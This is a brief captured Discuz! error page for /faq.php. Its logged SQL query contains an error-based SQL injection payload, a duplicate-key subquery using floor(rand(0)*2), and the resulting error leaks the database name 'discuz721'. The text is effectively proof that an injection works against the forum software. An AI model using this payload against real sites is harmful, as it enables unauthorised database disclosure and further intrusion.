 Discuz! info: MySQL Query Error
User: reader
Time: 2020-3-14 8:29pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('9','10','11','\','') and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'discuz721' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案